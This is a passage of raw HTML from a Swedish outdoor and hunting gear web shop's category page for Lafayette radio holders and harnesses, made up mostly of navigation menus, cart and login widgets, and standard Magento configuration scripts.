 class="level1 nav-2-8 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-litecom-pro-iii/" ><span>&gt; Peltor WS LiteCom ProIII</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ws-litecom-plus/" ><span>&gt; Peltor WS LiteCom Plus</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ch/" ><span>&gt; Peltor CH-3</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ch-5/" ><span>&gt; Peltor CH-5</span></a></li><li  class="level1 nav-2-12 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/jakt-skytte/" ><span>&gt; Jakt &amp; Skytte</span></a></li><li  class="level1 nav-2-13 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/voxear/" ><span>&gt; VoxEar</span></a></li><li  class="level1 nav-2-14 category-item last"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/ovriga-horselskydd/" ><span>&gt; Övriga Hörselskydd</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.utomhusliv.se/utrustning/"  class="level-top" ><span>Utrustning</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.utomhusliv.se/utrustning/huggarhjalm-3m-peltor/" ><span>Huggarhjälm 3M Peltor</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.utomhusliv.se/utrustning/husqvarna-hjalmar/" ><span>Huggarhjälm Husqvarna</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.utomhusliv.se/utrustning/skoterhjalmar-icaro/" ><span>Skoterhjälmar ICARO </span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.utomhusliv.se/utrustning/han-modul/" ><span>HAN-Modul</span></a></li><li  class="level1 nav-3-5 category-item parent"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/" ><span>RAM-Mounts</span></a><ul class="level1 submenu"><li  class="level2 nav-3-5-1 category-item first"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/paket/" ><span>Paket</span></a></li><li  class="level2 nav-3-5-2 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/kulor/" ><span>Kulor</span></a></li><li  class="level2 nav-3-5-3 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/armar/" ><span>Armar</span></a></li><li  class="level2 nav-3-5-4 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/x-grip/" ><span>X-Grip</span></a></li><li  class="level2 nav-3-5-5 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/tab-tite/" ><span>Tab-Tite</span></a></li><li  class="level2 nav-3-5-6 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/quick-grip/" ><span>Quick-Grip</span></a></li><li  class="level2 nav-3-5-7 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/tough-claw/" ><span>Tough-Claw</span></a></li><li  class="level2 nav-3-5-8 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/skensystem/" ><span>Tough-Track</span></a></li><li  class="level2 nav-3-5-9 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/sugkoppar/" ><span>Sugkoppar</span></a></li><li  class="level2 nav-3-5-10 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/spohallare/" ><span>Spöhållare</span></a></li><li  class="level2 nav-3-5-11 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/marin/" ><span>Marin</span></a></li><li  class="level2 nav-3-5-12 category-item last"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/ovrigt/" ><span>Övrigt</span></a></li></ul></li><li  class="level1 nav-3-6 category-item parent"><a href="https://www.utomhusliv.se/utrustning/talt-tillbehor/" ><span>Tält &amp; Tillbehör</span></a><ul class="level1 submenu"><li  class="level2 nav-3-6-1 category-item first"><a href="https://www.utomhusliv.se/utrustning/talt-tillbehor/talt/" ><span>Tält</span></a></li><li  class="level2 nav-3-6-2 category-item last"><a href="https://www.utomhusliv.se/utrustning/talt-tillbehor/kaminer/" ><span>Kaminer &amp; Tillbehör</span></a></li></ul></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.utomhusliv.se/utrustning/klockor/" ><span>Garmin Klockor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.utomhusliv.se/utrustning/klockor/fenix-8-pro-amoled/" ><span>Fenix 8 Pro</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.utomhusliv.se/utrustning/klockor/fenix-8-amoled/" ><span>Fenix 8</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.utomhusliv.se/utrustning/klockor/instinct-3/" ><span>Instinct 3</span></a></li><li  class="level2 nav-3-7-4 category-item last"><a href="https://www.utomhusliv.se/utrustning/klockor/tillbehor-3/" ><span>Tillbehör</span></a></li></ul></li><li  class="level1 nav-3-8 category-item"><a href="https://www.utomhusliv.se/utrustning/atelkamera-overvakning/" ><span>Åtelkamera &amp; Övervakning</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://www.utomhusliv.se/utrustning/belysning/" ><span>Belysning</span></a></li><li  class="level1 nav-3-10 category-item"><a href="https://www.utomhusliv.se/utrustning/alkomatare/" ><span>Alkotest</span></a></li><li  class="level1 nav-3-11 category-item last"><a href="https://www.utomhusliv.se/utrustning/ovrigt-1/" ><span>Övrigt</span></a></li></ul></li><li  class="level0 nav-4 category-item has-active level-top parent"><a href="https://www.utomhusliv.se/jakt/"  class="level-top" ><span>Jakt</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="https://www.utomhusliv.se/jakt/hundpejl/" ><span>Hundpejl</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first parent"><a href="https://www.utomhusliv.se/jakt-fiske/jakt/hundpejl/garmin-alpha-300-300i/" ><span>Garmin Alpha 300 / 300i</span></a><ul class="level2 submenu"><li  class="level3 nav-4-1-1-1 category-item first last"><a href="https://www.utomhusliv.se/jakt-fiske/jakt/hundpejl/garmin-alpha-300-300i/tillbehor-alpha-300-300i/" ><span>Tillbehör Alpha 300 / 300i</span></a></li></ul></li><li  class="level2 nav-4-1-2 category-item parent"><a href="https://www.utomhusliv.se/jakt-fiske/jakt/hundpejl/garmin-alpha-200-200i/" ><span>Garmin Alpha 200 / 200i</span></a><ul class="level2 submenu"><li  class="level3 nav-4-1-2-1 category-item first last"><a href="https://www.utomhusliv.se/jakt-fiske/jakt/hundpejl/garmin-alpha-200-200i/tillbehor-alpha-200-200i/" ><span>Tillbehör Alpha 200 / 200i</span></a></li></ul></li><li  class="level2 nav-4-1-3 category-item last parent"><a href="https://www.utomhusliv.se/jakt/hundpejl/ovrigt-0/" ><span>Övrigt</span></a><ul class="level2 submenu"><li  class="level3 nav-4-1-3-1 category-item first last"><a href="https://www.utomhusliv.se/jakt-fiske/jakt/hundpejl/ovrigt-0/antenner/" ><span>Antenner</span></a></li></ul></li></ul></li><li  class="level1 nav-4-2 category-item has-active last parent"><a href="https://www.utomhusliv.se/jakt/jaktradio/" ><span>Jaktradio</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first parent"><a href="https://www.utomhusliv.se/jakt/jaktradio/icom/" ><span>Icom</span></a><ul class="level2 submenu"><li  class="level3 nav-4-2-1-1 category-item first last parent"><a href="https://www.utomhusliv.se/jakt/jaktradio/icom/tillbehor/" ><span>Icom Tillbehör</span></a><ul class="level3 submenu"><li  class="level4 nav-4-2-1-1-1 category-item first"><a href="https://www.utomhusliv.se/jakt/jaktradio/icom/tillbehor/antenner/" ><span>Antenner</span></a></li><li  class="level4 nav-4-2-1-1-2 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/icom/tillbehor/headset/" ><span>Headset</span></a></li><li  class="level4 nav-4-2-1-1-3 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/icom/tillbehor/batterier-och-laddare/" ><span>Batterier &amp; Laddare</span></a></li><li  class="level4 nav-4-2-1-1-4 category-item last"><a href="https://www.utomhusliv.se/jakt/jaktradio/icom/tillbehor/kablar-adaptrar/" ><span>Kablar &amp; Adaptrar</span></a></li></ul></li></ul></li><li  class="level2 nav-4-2-2 category-item parent"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/" ><span>Zodiac</span></a><ul class="level2 submenu"><li  class="level3 nav-4-2-2-1 category-item first last parent"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/tillbehor/" ><span>Zodiac Tillbehör</span></a><ul class="level3 submenu"><li  class="level4 nav-4-2-2-1-1 category-item first"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/tillbehor/headset/" ><span>Headset</span></a></li><li  class="level4 nav-4-2-2-1-2 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/tillbehor/oronmussla-flex-2-5-mm/" ><span>Öronmussla 2,5 mm</span></a></li><li  class="level4 nav-4-2-2-1-3 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/tillbehor/oronmussla-3-5-mm/" ><span>Öronmussla 3,5 mm</span></a></li><li  class="level4 nav-4-2-2-1-4 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/tillbehor/monofon/" ><span>Zodiac Monofon</span></a></li><li  class="level4 nav-4-2-2-1-5 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/tillbehor/batterier-laddare/" ><span>Batterier &amp; Laddare</span></a></li><li  class="level4 nav-4-2-2-1-6 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/tillbehor/kablar-adaptrar/" ><span>Kablar &amp; Adaptrar</span></a></li><li  class="level4 nav-4-2-2-1-7 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/tillbehor/antenner/" ><span>Antenner</span></a></li><li  class="level4 nav-4-2-2-1-8 category-item last"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/tillbehor/hallare-selar/" ><span>Hållare &amp; Selar</span></a></li></ul></li></ul></li><li  class="level2 nav-4-2-3 category-item has-active parent"><a href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/" ><span>Lafayette</span></a><ul class="level2 submenu"><li  class="level3 nav-4-2-3-1 category-item first has-active last parent"><a href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/tillbehor/" ><span>Lafayette Tillbehör</span></a><ul class="level3 submenu"><li  class="level4 nav-4-2-3-1-1 category-item first"><a href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/tillbehor/headset-micro-4-5/" ><span>Headset Micro 4/5</span></a></li><li  class="level4 nav-4-2-3-1-2 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/tillbehor/headset/" ><span>Headset SMART</span></a></li><li  class="level4 nav-4-2-3-1-3 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/tillbehor/batterier-laddare/" ><span>Batterier &amp; Laddare</span></a></li><li  class="level4 nav-4-2-3-1-4 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/tillbehor/kablar-adaptrar/" ><span>Kablar &amp; Adaptrar</span></a></li><li  class="level4 nav-4-2-3-1-5 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/tillbehor/antenner/" ><span>Antenner</span></a></li><li  class="level4 nav-4-2-3-1-6 category-item active last"><a href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/tillbehor/hallare-selar/" ><span>Hållare &amp; Selar</span></a></li></ul></li></ul></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.utomhusliv.se/jakt/jaktradio/brecom/" ><span>Brecom</span></a></li></ul></li></ul></li><li  class="level0 nav-5 category-item last level-top"><a href="https://www.utomhusliv.se/outlet/"  class="level-top" ><span>Outlet</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="icon-group-wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="J&#xE4;mf&#xF6;r&#x20;produkter"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Jämför produkter        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<div class="login-dropdown"><ul class="header links two"><li><a href="https://www.utomhusliv.se/customer/account/" id="idLxo0pXRM" >Mitt Konto</a></li><li class="link authorization-link" data-label="eller">
    <a href="https://www.utomhusliv.se/customer/account/login/referer/aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9qYWt0L2pha3RyYWRpby9sYWZheWV0dGUvdGlsbGJlaG9yL2hhbGxhcmUtc2VsYXIv/"        >Logga in</a>
</li>
<li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.utomhusliv.se/wishlist/">Min önskelista        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
</ul></div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.utomhusliv.se/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Min kundvagn</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.utomhusliv.se\/checkout\/cart\/","checkoutUrl":"https:\/\/www.utomhusliv.se\/sveacheckout\/","updateItemQtyUrl":"https:\/\/www.utomhusliv.se\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.utomhusliv.se\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.utomhusliv.se\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.utomhusliv.se\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9qYWt0L2pha3RyYWRpby9sYWZheWV0dGUvdGlsbGJlaG9yL2hhbGxhcmUtc2VsYXIv\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.utomhusliv.se\/captcha\/refresh\/","isRequired":false,"timestamp":1770117675}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.utomhusliv.se\u002Fstatic\u002Fversion1766069128\u002Ffrontend\u002Futomhusliv\u002FUtomhusliv\u002Fsv_SE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></div><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Hoppa till innehållet    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Välkommen, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:""'></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="link authorization-link" data-label="eller">
    <a href="https://www.utomhusliv.se/customer/account/login/referer/aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9qYWt0L2pha3RyYWRpby9sYWZheWV0dGUvdGlsbGJlaG9yL2hhbGxhcmUtc2VsYXIv/"        >Logga in</a>
</li>
<li><a href="https://www.utomhusliv.se/customer/account/create/" id="idzJCgjj5o" >Skapa ett konto</a></li></ul><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.utomhusliv.se/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                                                           data-mage-init='{"quickSearch":{
                                    "formSelector":"#search_mini_form",
                                    "url":"https://www.utomhusliv.se/search/ajax/suggest/",
                                    "destinationSelector":"#search_autocomplete",
                                    "minSearchLength":"3"}
                               }'
                                                       type="text"
                           name="q"
                           value=""
                           placeholder="S&#xF6;k&#x20;i&#x20;hela&#x20;butiken&#x20;h&#xE4;r..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.utomhusliv.se/catalogsearch/advanced/" data-action="advanced-search">
        Avancerad sökning    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></div></header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.utomhusliv.se/"
                   title="Gå till startsidan">
                    Hem                </a>
                        </li>
                    <li class="item category11">
                            <a href="https://www.utomhusliv.se/jakt/"
                   title="">
                    Jakt                </a>
                        </li>
                    <li class="item category12">
                            <a href="https://www.utomhusliv.se/jakt/jaktradio/"
                   title="">
                    Jaktradio                </a>
                        </li>
                    <li class="item category45">
                            <a href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/"
                   title="">
                    Lafayette                </a>
                        </li>
                    <li class="item category84">
                            <a href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/tillbehor/"
                   title="">
                    Lafayette Tillbehör                </a>
                        </li>
                    <li class="item category164">
                            <strong>Hållare &amp; Selar</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view"><div class="category-text"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Hållare &amp; Selar</span>    </h1>
    </div>
</div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="OCF2X5VMzzYZ7ALV" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.utomhusliv.se\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.utomhusliv.se\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.utomhusliv.se\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LffnRImAAAAABT2HB1NbndWNARtET2AHcIbZnTD","size":"normal","theme":"light","hl":""},"invisible":false}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.utomhusliv.se\u002Fstatic\u002Fversion1766069128\u002Ffrontend\u002Futomhusliv\u002FUtomhusliv\u002Fsv_SE\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-checkout-data"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"gdpr\/customer\/anonymise":["customer"],"productattachments\/index\/download":["productattachments"],"productattachments\/index\/attachments":["productattachments"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","amasty-checkout-data","chatData"],
                "baseUrls": ["https:\/\/www.utomhusliv.se\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.utomhusliv.se\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 1000,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.utomhusliv.se\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.utomhusliv.se\/page_cache\/block\/render\/id\/164\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_164"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/jakt\/jaktradio\/lafayette\/tillbehor\/hallare-selar\/"},"versionCookieName":"private_content_version"}        }
    }
</script>


<script type="text/x-magento-init">
{
     "[data-block='minicart']" : {
        "Magento_Checkout/js/view/minicart_open" : {}
     }
}
</script>    <div id="amasty-shopby-product-list">            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.utomhusliv.se\/jakt\/jaktradio\/lafayette\/tillbehor\/hallare-selar\/","formKey":"OCF2X5VMzzYZ7ALV","post":false}}'>
                        <div class="modes">
                    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">1</span> Artikel    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Visa</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12" selected>
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per sida</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortera på</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position" selected>
                Senaste            </option>
                    <option value="name">
                Produktnamn            </option>
                    <option value="price">
                Pris            </option>
            </select>
            <a title="Sätt fallande sortering" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Sätt fallande sortering</span>
        </a>
    </div>
